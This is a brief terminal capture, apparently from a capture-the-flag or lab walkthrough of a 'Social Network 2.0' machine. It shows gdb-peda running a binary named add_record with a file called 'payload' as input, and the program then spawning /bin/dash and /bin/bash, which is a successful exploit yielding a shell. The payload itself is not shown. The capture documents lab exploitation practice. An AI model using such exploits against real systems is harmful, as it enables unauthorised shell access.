 socnet@socnet2:~$ gdb -q add_record
gdb -q add_record
Reading symbols from add_record...(no debugging symbols found)...done.
gdb-peda$ r < payload
r < payload
Starting program: /home/socnet/add_record < payload
Welcome to Add Record application
Use it to add info about Social Network 2.0 Employees
[New process 1556]
process 1556 is executing new program: /bin/dash
[New process 1557]
process 1557 is executing new program: /bin/bash
[Inferior 3 (process 1557) exited normally]
Warning: not running or target is remote
gdb-peda$